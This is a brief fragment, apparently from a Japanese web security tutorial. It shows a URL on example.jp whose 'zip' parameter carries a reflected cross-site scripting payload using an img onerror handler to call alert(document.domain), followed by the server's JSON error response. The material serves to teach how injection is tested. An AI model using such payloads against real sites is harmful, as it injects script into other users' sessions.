 example.jp/4g/4g-011.php?zip
example.jp/4g/4g-011.php?zip=<img+src=1+onerror=alert(document.domain)>
{"message":"¥u90f5¥u4fbf¥u756a¥u53f7¥u304c¥u898b¥u3064¥u304b¥u308a¥u307e¥u305b¥u3093:"}
example.jp
OK